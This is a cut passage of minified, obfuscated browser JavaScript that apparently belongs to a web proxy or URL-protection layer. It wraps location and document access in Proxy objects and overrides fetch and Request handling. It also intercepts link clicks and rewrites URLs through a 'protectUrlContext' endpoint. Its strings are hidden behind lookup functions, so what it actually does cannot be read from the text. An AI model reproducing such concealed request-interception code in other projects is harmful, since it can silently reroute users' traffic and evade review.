aY[Qn(0x90e)][ad]=aw,!0x0;}}),aY[OG(0xf29)][OG(0xf27)]=jY(aY,OG(0xf29),OG(0x90e),{'get':function(ab,ad){const QE=OG,aw=aY[QE(0xf29)][QE(0x90e)][ad];if(QE(0x323)==typeof ad&&[QE(0x9e6),QE(0x3f1),QE(0x5aa),QE(0x78c),QE(0xd5a),QE(0x34a),QE(0x7fd),QE(0x209),QE(0xb68)][QE(0xa7b)](ad)){const aS=aY[QE(0xf29)][QE(0x90e)][QE(0x9e6)];return new URL((0x0,r0['EW'])(aS)?(0x0,r0['sH'])(aS)[QE(0xbf3)]:aS)[ad];}return QE(0xca6)===ad?aY[QE(0xf29)][QE(0x90e)][ad]:QE(0x760)===ad?function(){const QI=QE,aG=aY[QI(0xf29)][QI(0x90e)][QI(0x9e6)];return(0x0,r0['EW'])(aG)?(0x0,r0['sH'])(aG)[QI(0xbf3)]:aG;}:QE(0x7ff)==typeof aw?aw[QE(0xe84)](aY[QE(0xf29)][QE(0x90e)]):aw;},'set':function(ab,ad,aw){const QK=OG;return aY[QK(0xf29)][QK(0x90e)][ad]=aw,!0x0;}}),aY[OG(0xe4a)]=jY(aY,OG(0x331),OG(0x576),(aM=aY,{'get':function(ab,ad){const QR=OG;if(QR(0xe4a)===ad)return aM[QR(0x576)][QR(0x576)]===aM[QR(0x576)]?aM[QR(0xe4a)]:aM[QR(0x576)][QR(0x576)];if(QR(0xf27)===ad)return aM[QR(0x576)][QR(0x90e)];const aw=aM[QR(0x576)][ad];return QR(0x905)===ad?function(aS,aG){const QB=QR;for(var A0=arguments[QB(0x311)],A1=new Array(A0>0x2?A0-0x2:0x0),A2=0x2;A2<A0;A2++)A1[A2-0x2]=arguments[A2];return aM[QB(0x576)][QB(0x905)](aS,'*',...A1);}:QR(0x7ff)==typeof aw&&aw[QR(0xe84)][QR(0x760)]()[QR(0xa7b)](QR(0xaca))?aw[QR(0xe84)](aM[QR(0x576)]):aw;},'set':function(ab,ad,aw){const QC=OG;return aM[QC(0x576)][ad]=aw,!0x0;}})),Object[OG(0x976)](aY)[OG(0x834)](ab=>{const Qv=OG;try{if(!ab[Qv(0xe9f)](Qv(0x17d))||!ab[Qv(0x87b)](Qv(0xd46)))return;const ad=[Qv(0x81a),Qv(0x216)];for(const aw of ad){const aS=aY[Qv(0x6fc)][Qv(0xaaf)](aY[ab][Qv(0xeb4)],aw);aS&&aY[Qv(0x6fc)][Qv(0xa69)](aY[ab][Qv(0xeb4)],aw,{'get':function(){const QW=Qv;for(var aG=arguments[QW(0x311)],A0=new Array(aG),A1=0x0;A1<aG;A1++)A0[A1]=arguments[A1];let A2=aS[QW(0xeee)][QW(0xeda)](this,...A0);return QW(0x323)==typeof A2&&A2[QW(0xe9f)](QW(0x288))&&(A2=A2[QW(0x4d6)](0x3)),A2;},'set':function(aG){const Qt=Qv;Qt(0x323)!=typeof aG&&Qt(0xcce)!=typeof aG||(aG=Qt(0x288)+aG);const A0=aS[Qt(0xeee)][Qt(0xeda)](this);for(var A1=arguments[Qt(0x311)],A2=new Array(A1>0x1?A1-0x1:0x0),A3=0x1;A3<A1;A3++)A2[A3-0x1]=arguments[A3];return A0===aG?aG:aS[Qt(0x8be)][Qt(0xeda)](this,aG,...A2);}});}}catch(aG){}});},jY=function(aX,aY,aq,aD){const Qm=xA;let ac=arguments[Qm(0x311)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return aX[aY]&&aX[aY][aq]?new Proxy({},{'get':function(aN,ap){const Qy=Qm;try{for(var ao=arguments[Qy(0x311)],aU=new Array(ao>0x2?ao-0x2:0x0),aM=0x2;aM<ao;aM++)aU[aM-0x2]=arguments[aM];if(aD&&aD[Qy(0xeee)]&&jp[Qy(0xeda)](this,aX,aY,aq,ac,null,null))return aD[Qy(0xeee)][Qy(0xeda)](aN,aN,ap,...aU);{const af=aX[aY][aq][ap];return Qy(0x7ff)==typeof af?af[Qy(0xe84)](aX[aY][aq]):af;}}catch(ah){r4['A'][Qy(0x28d)](Qy(0xa12)+aY+'.'+aq+'.'+ap[Qy(0x760)](),ah[Qy(0x8af)]);const ab=aX[aY][aq][ap];return Qy(0x7ff)==typeof ab?ab[Qy(0xe84)](aX[aY][aq]):ab;}},'set':function(aN,ap,ao){const QT=Qm;try{for(var aU=arguments[QT(0x311)],aM=new Array(aU>0x3?aU-0x3:0x0),af=0x3;af<aU;af++)aM[af-0x3]=arguments[af];return aD&&aD[QT(0x8be)]&&jp[QT(0xeda)](this,aX,aY,aq,ac,null,null)?aD[QT(0x8be)][QT(0xeda)](aN,aN,ap,ao,...aM):(aX[aY][aq][ap]=ao,!0x0);}catch(ah){return r4['A'][QT(0x28d)](QT(0xac0)+aY+'.'+aq+'.'+ap[QT(0x760)]()+'='+ao[QT(0x760)](),ah[QT(0x8af)]),aX[aY][aq][ap]=ao,!0x0;}}}):null;},jq=function(aX,aY,aq){const Qi=xA;let aD=arguments[Qi(0x311)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;aX[aY]&&aX[aY][Qi(0xeb4)]&&(aX[aY]=function(){const Qx=Qi;for(var ac=arguments[Qx(0x311)],aN=new Array(ac),ap=0x0;ap<ac;ap++)aN[ap]=arguments[ap];try{return aq&&jp[Qx(0xeda)](this,aX,aY,Qx(0x586),aD,null,null,...aN)?aq[Qx(0xeda)](this,...aN):new(r9['A'][Qx(0xeee)](aX))[aY](...aN);}catch(ao){return r4['A'][Qx(0x28d)](Qx(0x41b)+aY+Qx(0x76e),ao[Qx(0x8af)],...aN),new(r9['A'][Qx(0xeee)](aX))[aY](...aN);}},Object[Qi(0xa69)](aX[aY],Qi(0xe6e),{'value':aY}),Object[Qi(0xa69)](aX[aY],Qi(0x5db),{'value':!0x0}),aX[aY][Qi(0xeb4)]=r9['A'][Qi(0xeee)](aX)[aY+Qi(0x9d1)]);},jD=function(aX,aY,aq,aD){const QO=xA;let ac=arguments[QO(0x311)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,aN=arguments[QO(0x311)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!r9['A'][QO(0xeee)](aX)[aY+'_'+aq])return;const ap=QO(0x331)===aY[QO(0xdbe)]()?aX:QO(0xf29)===aY?aX[QO(0xf29)]:QO(0xbb5)===aY?aX[QO(0xbb5)]:aX[aY][QO(0xeb4)],ao=function(){const QL=QO;for(var aM=arguments[QL(0x311)],af=new Array(aM),ah=0x0;ah<aM;ah++)af[ah]=arguments[ah];try{return aD&&jp[QL(0xeda)](this,aX,aY,aq,ac,null,null,...af)?aD[QL(0xeda)](this,...af):r9['A'][QL(0xeee)](aX)[aY+'_'+aq][QL(0xeda)](this,...af);}catch(ab){if(aN[QL(0x127)])throw ab;return QL(0xbb5)!==aY&&r4['A'][QL(0x28d)](QL(0x41b)+aY+'.'+aq,ab[QL(0x8af)],...af),r9['A'][QL(0xeee)](aX)[aY+'_'+aq][QL(0xeda)](this,...af);}};Object[QO(0xa69)](ao,QO(0xe6e),{'value':aq}),Object[QO(0xa69)](ao,QO(0x5db),{'value':!0x0}),aX===top&&Object[QO(0xa69)](ao,QO(0x760),{'value':function(){const Qu=QO;return r9['A'][Qu(0xeee)](aX)[aY+'_'+aq][Qu(0x760)]();}});const aU=Object[QO(0xaaf)](ap,aq);if(aU){const aM={...aU,'value':ao};delete aM[QO(0xeee)],delete aM[QO(0x8be)],Object[QO(0xa69)](ap,aq,aM);}else ap[aq]=ao;},jc=function(aX,aY,aq,aD){const Ql=xA;let ac=arguments[Ql(0x311)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!r9['A'][Ql(0xeee)](aX)[aY+'_'+aq])return;const aN=function(){const QQ=Ql;for(var ao=arguments[QQ(0x311)],aU=new Array(ao),aM=0x0;aM<ao;aM++)aU[aM]=arguments[aM];try{return aD&&aD[QQ(0xeee)]&&jp[QQ(0xeda)](this,aX,aY,aq,ac,null,null,...aU)?aD[QQ(0xeee)][QQ(0xeda)](this,...aU):r9['A'][QQ(0xeee)](aX)[aY+'_'+aq][QQ(0xeee)][QQ(0xeda)](this,...aU);}catch(af){return r4['A'][QQ(0x28d)](QQ(0xdab)+aY+'.'+aq+QQ(0xb54),af[QQ(0x8af)],...aU),r9['A'][QQ(0xeee)](aX)[aY+'_'+aq][QQ(0xeee)][QQ(0xeda)](this,...aU);}};Object[Ql(0xa69)](aN,Ql(0xe6e),{'value':Ql(0xdd3)+aq}),Object[Ql(0xa69)](aN,Ql(0x5db),{'value':!0x0});const ap=function(){const QH=Ql;for(var ao=arguments[QH(0x311)],aU=new Array(ao),aM=0x0;aM<ao;aM++)aU[aM]=arguments[aM];try{return aD&&aD[QH(0x8be)]&&jp[QH(0xeda)](this,aX,aY,aq,ac,null,null,...aU)?aD[QH(0x8be)][QH(0xeda)](this,...aU):r9['A'][QH(0xeee)](aX)[aY+'_'+aq][QH(0x8be)][QH(0xeda)](this,...aU);}catch(af){r4['A'][QH(0x28d)](QH(0xdab)+aY+'.'+aq+QH(0x575),af[QH(0x8af)],...aU),r9['A'][QH(0xeee)](aX)[aY+'_'+aq][QH(0x8be)][QH(0xeda)](this,...aU);}};Object[Ql(0xa69)](ap,Ql(0xe6e),{'value':Ql(0xc6c)+aq}),Object[Ql(0xa69)](ap,Ql(0x5db),{'value':!0x0}),aX[Ql(0x6fc)][Ql(0xa69)](Ql(0x331)===aY[Ql(0xdbe)]()?aX:aX[aY][Ql(0xeb4)],aq,{'get':aN,'set':ap});},jN=function(aX,aY,aq,aD,ac){const Qe=xA;let aN=arguments[Qe(0x311)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return r9['A'][Qe(0xeee)](aX)[aY+'_'+aq]&&aX[Qe(0x6fc)][Qe(0xa69)](aX[aY][Qe(0xeb4)],aq,{'get':function(){const QF=Qe;for(var ap=this,ao=arguments[QF(0x311)],aU=new Array(ao),aM=0x0;aM<ao;aM++)aU[aM]=arguments[aM];const af=r9['A'][QF(0xeee)](aX)[aY+'_'+aq][QF(0xeee)][QF(0xeda)](this,...aU);if(!af||void 0x0===Proxy||!aD||!jp[QF(0xeda)](this,aX,aY,aq,aN,null,null,...aU))return af;const ah={},ab=aD[QF(0xeee)];ab&&(ah[QF(0xeee)]=function(aG,A0){const QZ=QF;try{for(var A1=arguments[QZ(0x311)],A2=new Array(A1>0x2?A1-0x2:0x0),A3=0x2;A3<A1;A3++)A2[A3-0x2]=arguments[A3];return ab[QZ(0xeda)](ap,aG,A0,...A2);}catch(A4){return r4['A'][QZ(0x28d)](QZ(0xa12)+aY+'.'+aq+'.'+A0[QZ(0x760)](),A4[QZ(0x8af)]),aG[A0];}});const ad=aD[QF(0x8be)];ad&&(ah[QF(0x8be)]=function(aG,A0,A1){const Qk=QF;try{for(var A2=arguments[Qk(0x311)],A3=new Array(A2>0x3?A2-0x3:0x0),A4=0x3;A4<A2;A4++)A3[A4-0x3]=arguments[A4];return ad[Qk(0xeda)](ap,aG,A0,A1,...A3);}catch(A5){return r4['A'][Qk(0x28d)](Qk(0xac0)+aY+'.'+aq+'.'+A0[Qk(0x760)]()+'='+A1,A5[Qk(0x8af)]),aG[A0]=A1,!0x0;}});const aw=aD[QF(0xd67)];aw&&(ah[QF(0xd67)]=function(aG){const QV=QF;return aw[QV(0xeda)](aG,aG);});const aS=aD[QF(0xaaf)];return aS&&(ah[QF(0xaaf)]=function(aG,A0){const QP=QF;return aS[QP(0xeda)](aG,aG,A0);}),new Proxy(af,ah);},'set':function(){const Qg=Qe;if(!r9['A'][Qg(0xeee)](aX)[aY+'_'+aq][Qg(0x8be)])return!0x0;for(var ap=arguments[Qg(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];return ac&&jp[Qg(0xeda)](this,aX,aY,aq,aN,null,null,...ao)?ac[Qg(0xeda)](this,...ao):r9['A'][Qg(0xeee)](aX)[aY+'_'+aq][Qg(0x8be)][Qg(0xeda)](this,...ao);}});};function jp(aX,aY,aq,aD){const Qs=xA;for(var ac=arguments[Qs(0x311)],aN=new Array(ac>0x6?ac-0x6:0x0),ap=0x6;ap<ac;ap++)aN[ap-0x6]=arguments[ap];return!aD||aD[Qs(0xeda)](this,...aN);}const jo=(aX,aY,aq)=>{const Qz=xA;try{const aD=jJ(aY);if(aD&&(!aq||Qz(0x772)===aq||Qz(0xeb0)===aq||aq[Qz(0xe9f)](Qz(0xd11))))return!0x0;if(aq){const ac=jU(aX);if(!ac)return!0x1;const aN=new URL((0x0,r0['EW'])(aq)?(0x0,r0['sH'])(aq)[Qz(0xbf3)]:aq,ac[Qz(0x9e6)]);if(aD&&aN[Qz(0x78c)]===ac[Qz(0x78c)])return!0x0;try{if(Qz(0xeb0)===aY[Qz(0x90e)][Qz(0x9e6)])return!0x0;}catch(ap){}}}catch(ao){}return!0x1;},jU=aX=>{const QJ=xA;let aY=aX;for(;;){try{const aq=aY[QJ(0x90e)][QJ(0x9e6)],aD=new aX[(QJ(0x2ac))]((0x0,r0['EW'])(aq)?(0x0,r0['sH'])(aq)[QJ(0xbf3)]:aq);if(QJ(0xd62)!==aD[QJ(0x78c)])return aD;}catch(ac){break;}if(aY===aY[QJ(0x576)])break;aY=aY[QJ(0x576)];}r4['A'][QJ(0xe32)](QJ(0xbef),aX);};function jM(aX,aY){const QX=xA;return aY instanceof aX[QX(0x1b6)]&&aY[QX(0x621)]instanceof aX[QX(0x48b)];}function jf(aX,aY,aq){const QY=xA;if(jM(aX,aq))throw new TypeError(QY(0xdb3));if(aq instanceof aX[QY(0x1b6)]){const aD=aq[QY(0x420)],{url:ac,additionalHeaders:aN}=jh(aX,0x0,new aX[(QY(0x2ac))](aq[QY(0x420)]));return{'protectedInput':new aX[(QY(0x1b6))]((0x0,r0['Wq'])({'protectUrlContext':aY,'url':ac[QY(0x9e6)],'baseUrl':r9['A'][QY(0xeee)](aX)[QY(0xcc7)][QY(0xeee)][QY(0xd14)](aX[QY(0xf29)]),'endpoint':r1['A'][QY(0xacc)]}),aq),'originalUrl':aD,'additionalHeaders':aN};}if(aq instanceof aX[QY(0x2ac)]){const ap=aq[QY(0x9e6)],{additionalHeaders:ao,url:aU}=jh(aX,0x0,aq),aM=(0x0,r0['Wq'])({'protectUrlContext':aY,'url':aU[QY(0x9e6)],'kind':r0['MN'][QY(0x46b)],'baseUrl':r9['A'][QY(0xeee)](aX)[QY(0xcc7)][QY(0xeee)][QY(0xd14)](aX[QY(0xf29)]),'endpoint':r1['A'][QY(0xacc)]});return{'protectedInput':new aX[(QY(0x2ac))](aM),'originalUrl':ap,'additionalHeaders':ao};}if(QY(0x323)==typeof aq){const af=aq,ah=r9['A'][QY(0xeee)](aX)[QY(0xcc7)][QY(0xeee)][QY(0xd14)](aX[QY(0xf29)]),{additionalHeaders:ab,url:ad}=jh(aX,0x0,(0x0,r0['Xz'])(aq,ah));return{'protectedInput':(0x0,r0['Wq'])({'protectUrlContext':aY,'url':ad[QY(0x9e6)],'kind':r0['MN'][QY(0x46b)],'baseUrl':ah,'endpoint':r1['A'][QY(0xacc)]}),'originalUrl':af,'additionalHeaders':ab};}return console[QY(0x8ed)](QY(0x50c),aq,typeof aq),aq;}function jh(aX,aY,aq){const Qq=xA,aD={},ac=new aX[(Qq(0x2ac))](aq);if((Qq(0x27d)===ac[Qq(0x5aa)]||Qq(0x593)===ac[Qq(0x5aa)])&&Qq(0x742)===ac[Qq(0xb68)]){const aN=ac[Qq(0x275)][Qq(0xeee)](Qq(0x386));null!==aN&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0x386)),aD[Qq(0x386)]=aN);const ap=ac[Qq(0x275)][Qq(0xeee)](Qq(0x8a6));null!==ap&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0x8a6)),aD[Qq(0x8a6)]=ap);const ao=ac[Qq(0x9e6)][Qq(0x311)],aU=ac[Qq(0x275)][Qq(0xeee)](Qq(0x25f));ao>=0x1388&&aU&&aU[Qq(0x311)]>=0x3e8&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0x25f)),aD[Qq(0x25f)]=aU);const aM=ac[Qq(0x275)][Qq(0xeee)](Qq(0xc61));ao>=0x1388&&aM&&aM[Qq(0x311)]>=0x3e8&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0xc61)),aD[Qq(0xc61)]=aM);const af=ac[Qq(0x275)][Qq(0xeee)](Qq(0xf43));ao>=0x1388&&af&&af[Qq(0x311)]>=0x3e8&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0xf43)),aD[Qq(0xf43)]=af);const ah=ac[Qq(0x275)][Qq(0xeee)](Qq(0x875));ao>=0x1388&&ah&&ah[Qq(0x311)]>=0x3e8&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0x875)),aD[Qq(0x875)]=ah);const ab=ac[Qq(0x275)][Qq(0xeee)](Qq(0x385));ao>=0x1388&&ab&&ab[Qq(0x311)]>=0x1f4&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0x385)),aD[Qq(0x385)]=ab);const ad=ac[Qq(0x275)][Qq(0xeee)](Qq(0x3dd));ao>=0x1388&&ad&&ad[Qq(0x311)]>=0x3e8&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0x3dd)),aD[Qq(0x3dd)]=ad);}if(ac[Qq(0x5aa)][Qq(0x87b)](Qq(0x887))&&Qq(0xdbd)===ac[Qq(0xb68)]){const aw=ac[Qq(0x275)][Qq(0xeee)](Qq(0x73d));aw&&aw[Qq(0x311)]>=0x3e8&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0x73d)),aD[Qq(0x73d)]=aw);}if(Qq(0x5fe)===ac[Qq(0x5aa)]&&Qq(0x68d)===ac[Qq(0xb68)]){const aS=ac[Qq(0x275)][Qq(0xeee)](Qq(0xd04));null!==aS&&(ac[Qq(0x275)][Qq(0x7e7)](Qq(0xd04)),aD[Qq(0xd04)]=aS);}return{'url':ac,'additionalHeaders':aD};}async function jb(aX,aY,aq){const QD=xA,aD=aq[QD(0x420)];if(!jM(aX,aq))throw new TypeError(QD(0x1a8));let ac='';const aN=new URL(aq[QD(0x420)]);if(QD(0x5de)===aN[QD(0x5aa)]||QD(0x628)===aN[QD(0x5aa)]&&QD(0x3bd)===aN[QD(0xb68)]&&'1'===aN[QD(0x275)][QD(0xeee)](QD(0x5fd))){const ah=await async function(ab){const Qc=QD,ad=new DecompressionStream(Qc(0x5fd)),aw=ab[Qc(0x2f6)](ad),aS=await new Response(aw)[Qc(0xc51)]();return new TextDecoder()[Qc(0x1f9)](new Uint8Array(aS));}(aq[QD(0x621)]);ac=await async function(ab){const QN=QD,ad=new TextEncoder()[QN(0x64e)](ab),aw=new CompressionStream(QN(0x5fd)),aS=aw[QN(0x87c)][QN(0xc42)]();return aS[QN(0x71b)](ad),aS[QN(0xbf0)](),await new Response(aw[QN(0xcee)])[QN(0xc51)]();}(ah);}else ac=await async function(ab){const Qp=QD,ad=ab[Qp(0xc08)](),aw=new TextDecoder();let aS='';return async function aG(){const Qo=Qp,{done:A0,value:A1}=await ad[Qo(0xaa1)]();return A0?aS:(aS+=aw[Qo(0x1f9)](A1,{'stream':!0x0}),aG());}();}(aq[QD(0x621)]);const ap=jh(aX,0x0,new aX[(QD(0x2ac))](aq[QD(0x420)])),ao=ap[QD(0x420)],aU=ap[QD(0x54a)],aM=new aX[(QD(0x1b6))]((0x0,r0['Wq'])({'protectUrlContext':aY,'url':ao[QD(0x9e6)],'baseUrl':r9['A'][QD(0xeee)](aX)[QD(0xcc7)][QD(0xeee)][QD(0xd14)](aX[QD(0xf29)]),'endpoint':r1['A'][QD(0xacc)]}),{'method':aq[QD(0xb32)],'browsingTopics':!!isSecureContext,'body':ac,'cache':aq[QD(0x6b7)],'credentials':aq[QD(0x3cb)],'headers':aq[QD(0x162)],'integrity':aq[QD(0xe4f)],'keepalive':aq[QD(0x92b)],'mode':aq[QD(0xe19)],'redirect':aq[QD(0xbac)],'referrer':aq[QD(0xbc3)],'referrerPolicy':aq[QD(0xcc4)],'signal':aq[QD(0x974)]}),af=new aX[(QD(0x2ac))](aD);if([QD(0x440),QD(0x568),QD(0x2b3),QD(0xeb9)][QD(0xa7b)](af[QD(0x5aa)]))throw new Error(QD(0x1f7));return{'protectedInput':aM,'originalUrl':aD,'additionalHeaders':aU};}function jd(aX,aY,aq){const QU=xA;if(aY){const aD=QU(0x162)in aY?new Headers(aY[QU(0x162)]):aX instanceof Request?new Headers(aX[QU(0x162)]):new Headers();for(const [ac,aN]of Object[QU(0x95a)](aq))aD[QU(0x8be)](QU(0x9cf)[QU(0x52b)](ac),jV(aN));aY[QU(0x162)]=aD;}else{const ap=new Headers(aX instanceof Request?aX[QU(0x162)]:{});for(const [ao,aU]of Object[QU(0x95a)](aq))ap[QU(0x8be)](QU(0x9cf)[QU(0x52b)](ao),jV(aU));aY={'headers':ap};}return aY;}var jw=a(0x1fc3);async function jS(aX,aY,aq,aD){const QM=xA,ac=Array[QM(0xa6a)](aX[QM(0xf29)][QM(0xd07)])[QM(0xe0d)](aN=>!aD[QM(0xa7b)](aN))[QM(0xe0d)](aN=>!(0x0,r0['EW'])(r9['A'][QM(0xeee)](aX)[QM(0x47e)][QM(0xeee)][QM(0xeda)](aN)));aD[QM(0xd74)](...ac);for(const aN of ac){const ap=r9['A'][QM(0xeee)](aX)[QM(0x47e)][QM(0xeee)][QM(0xeda)](aN);(0x0,r8['pI'])(aq,ap)&&await(0x0,jw['A1'])(aX,aY,ap)&&((0x0,jw['VL'])(aX,aY,ap),(0x0,jw['AG'])(aX,aY,aN));}}function jG(aX,aY,aq){const aD=[];return()=>{const Qf=a2j;jS(aX,aY,aq,aD);const ac=[...aq[Qf(0x25e)][Qf(0xe64)](ap=>Qf(0xddd)[Qf(0x52b)](ap,Qf(0x343))[Qf(0x52b)](ap,'\x22]')),...aq[Qf(0xf4d)][Qf(0xe64)](ap=>'#'[Qf(0x52b)](CSS[Qf(0x836)](ap),',.')[Qf(0x52b)](CSS[Qf(0x836)](ap))),...aq[Qf(0xbec)][Qf(0xe64)](ap=>'['[Qf(0x52b)](ap,']')),...aq[Qf(0xee3)][Qf(0xe64)](ap=>ap[Qf(0x782)][Qf(0xe64)](ao=>'['[Qf(0x52b)](ap[Qf(0x255)],'=\x22')[Qf(0x52b)](ao,'\x22]')))[Qf(0x693)](),...aq[Qf(0x8e3)][Qf(0xe64)](ap=>''[Qf(0x52b)](ap))][Qf(0xe04)](',');for(const ap of Array[Qf(0xa6a)](r9['A'][Qf(0xeee)](aX)[Qf(0x30f)][Qf(0xeda)](aX[Qf(0xf29)],ac)))(0x0,jw['M5'])(aY,aq,ap);for(const ao of Array[Qf(0xa6a)](aX[Qf(0xf29)][Qf(0x933)]))try{var aN;if(ao[Qf(0xda9)]===ao[Qf(0xb87)][Qf(0x311)])continue;if(ao[Qf(0xda9)]=ao[Qf(0xb87)][Qf(0x311)],Qf(0xd23)===ao[Qf(0xd66)][Qf(0x844)])continue;if(null!==(aN=ao[Qf(0x97a)])&&void 0x0!==aN&&null!==(aN=aN['id'])&&void 0x0!==aN&&aN[Qf(0xa7b)](Qf(0x584)))continue;(0x0,jw['VE'])(aY,aq,ao[Qf(0xb87)]);}catch(aU){(0x0,jw['vR'])(aY,aX,ao);}};}var a0=a(0xcc4);function a1(aX){const Qh=xA;try{const aY=new URL(aX),aq=new URL(r1['A'][Qh(0xacc)])[Qh(0x5aa)];return aY[Qh(0x5aa)][Qh(0x87b)](aq);}catch{return!0x1;}}function a2(aX,aY,aq,aD){const Qb=xA;let ac=arguments[Qb(0x311)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const aN=aY+'_'+aq;if(function(ap,ao){var aU;return!(null===(aU=function(aM){const af=function(ah){const Qd=a2j;return Qd(0x1fe)+(0x0,a0['t'])(ah[Qd(0x90e)][Qd(0x5aa)]+Qd(0x8ca));}(aM);return aM[af]||(aM[af]={}),aM[af];}(ap))||void 0x0===aU||!aU[ao]);}(aX,aN)){const ap=function(ao){const aU=function(aM){const Qw=a2j;return Qw(0x1fe)+(0x0,a0['t'])(aM[Qw(0x90e)][Qw(0x5aa)]+Qw(0xc80));}(ao);return ao[aU]||(ao[aU]={}),ao[aU];}(aX);ap[aN]||(ap[aN]=function(ao){const QS=Qb;for(var aU=arguments[QS(0x311)],aM=new Array(aU>0x1?aU-0x1:0x0),af=0x1;af<aU;af++)aM[af-0x1]=arguments[af];if(ac&&!ac[QS(0xeda)](this,...aM))return ao[QS(0xeda)](this,...aM);try{return aD[QS(0xeda)](this,ao,...aM);}catch(ah){return r4['A'][QS(0x28d)](QS(0x41b)+aY+'.'+aq,ah[QS(0x8af)],...aM),ao[QS(0xeda)](this,...aM);}});}else jD(aX,aY,aq,function(){const QG=Qb,ao=r9['A'][QG(0xeee)](aX)[aN];for(var aU=arguments[QG(0x311)],aM=new Array(aU),af=0x0;af<aU;af++)aM[af]=arguments[af];return aD[QG(0xeda)](this,ao,...aM);},ac);}function a3(aX,aY,aq,aD){const H0=xA;if(aY[H0(0x22c)]||aY[H0(0x6a1)])return;aY[H0(0x22c)]=!0x0,r9['A'][H0(0xb31)](aY),(function(){const H1=H0;let ap=arguments[H1(0x311)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const ao=H1(0x633);if(r9['A'][H1(0xeee)](window)[H1(0x62a)][H1(0xeda)](window[H1(0xf29)][H1(0x7be)],H1(0x70e)[H1(0x52b)](ao,'\x22]')))return;const aU=window[H1(0xf29)][H1(0x879)](H1(0xd71));r9['A'][H1(0xeee)](window)[H1(0x3fc)][H1(0xeda)](aU,H1(0xe6e),ao),r9['A'][H1(0xeee)](window)[H1(0x63e)][H1(0xeda)](window[H1(0xf29)][H1(0x7be)],aU),r9['A'][H1(0xeee)](window)[H1(0xa49)][H1(0xeda)](window,H1(0x8af),aM=>{const H2=H1;switch(aM[H2(0x479)][H2(0xcd2)]){case H2(0xcd1):if(H2(0x4f7)===aM[H2(0x479)][H2(0xe6e)])return setTimeout(()=>{const H3=H2;var af;return null===(af=ap[H3(0xb13)])||void 0x0===af?void 0x0:af[H3(0xeda)](ap);},0x0),ap[H2(0x9da)]&&setTimeout(()=>{const H5=H2;var af;const ah=function(ab){const H4=a2j,ad=[];let aw=ab;for(;aw!==window[H4(0xcca)];){try{ad[H4(0xd74)](aw[H4(0xe6e)]);}catch(aS){}aw=aw[H4(0x576)];}return ad;}(aM[H5(0x222)]);aM[H5(0x479)][H5(0x479)][H5(0xe6e)]&&ah[H5(0xd74)](aM[H5(0x479)][H5(0x479)][H5(0xe6e)]),null===(af=ap[H5(0x9da)])||void 0x0===af||af[H5(0xeda)](ap,function(ab){const H6=H5,ad=window[H6(0xa75)][H6(0xcf8)]()[H6(0x98f)]()[H6(0xe64)](aw=>(aw[H6(0x4df)]||aw[H6(0x915)])())[H6(0xe0d)](aw=>ab[H6(0x411)](aS=>aS[H6(0xa7b)](aw)));return ad[H6(0x311)]<=0x1?ad[0x0]:ad[H6(0xc05)]((aw,aS)=>aS[H6(0x311)]-aw[H6(0x311)])[0x0];}(ah));},0x0),j8(aM[H2(0x479)][H2(0x479)]);break;case H2(0x185):if(H2(0x6ed)===aM[H2(0x479)][H2(0xe6e)])return j9(aM[H2(0x479)][H2(0x479)]);}});}({'onClickAutoRecovery':ap=>{const H8=H0;!function(ao,aU,aM){const H7=a2j;rc(ao,H7(0xa0c),(arguments[H7(0x311)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[H7(0x8be)](H7(0x95b),aU)[H7(0x8be)](H7(0x9db),aM)[H7(0x8be)](H7(0x3f1),new URL(location[H7(0x9e6)])[H7(0x3f1)]));}(aX,ap||H8(0x312),'');}})),aY[H0(0xf29)][H0(0x10a)](H0(0x4f7),ap=>{const H9=H0;if(ap[H9(0xd57)])return;let ao=ap[H9(0xb89)];for(;ao instanceof aY[H9(0xa7d)]&&'a'!==(null===(aU=ao)||void 0x0===aU||null===(aU=aU[H9(0x8e3)])||void 0x0===aU?void 0x0:aU[H9(0xdbe)]());){var aU;ao=ao[H9(0x13f)];}if(ao){var aM;let af=r9['A'][H9(0xeee)](aY)[H9(0x4eb)][H9(0xeda)](ao,H9(0x9e6));if(H9(0x323)!=typeof af||af[H9(0xe9f)](H9(0xd11)))return;const ah=null===(aM=jU(aY))||void 0x0===aM?void 0x0:aM[H9(0x78c)];if(!(0x0,r0['EW'])(af))return;const ab=(0x0,r0['sH'])(af)[H9(0xbf3)];af=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][H9(0xb7d)],'baseUrl':r9['A'][H9(0xeee)](aY)[H9(0xcc7)][H9(0xeee)][H9(0xd14)](aY[H9(0xf29)]),'endpoint':r1['A'][H9(0xacc)],'extra':{'sourceFrameOrigin':ah}});let ad=r9['A'][H9(0xeee)](aY)[H9(0x4eb)][H9(0xeda)](ao,H9(0x12f));ad=jW(aX,ad,r9['A'][H9(0xeee)](aY)[H9(0xcc7)][H9(0xeee)][H9(0xd14)](aY[H9(0xf29)])),ap[H9(0x6cd)]();let aw=aY;for(;ro(aw,H9(0xcd1),H9(0x4f7),{'url':af,'windowFeatures':ad?H9(0x3fa)[H9(0x52b)](ad):void 0x0,'name':aY[H9(0xe6e)]}),aw!==aY[H9(0xcca)];)aw=aw[H9(0x576)][H9(0x331)];}}),a2(aY,H0(0x1a1),H0(0xf15),async function(ap,ao,aU){const Hr=H0,{protectedInput:aM,additionalHeaders:af}=jM(aY,ao)?await jb(aY,aX,ao):jf(aY,aX,ao);aU=jd(aM,aU,af);for(var ah=arguments[Hr(0x311)],ab=new 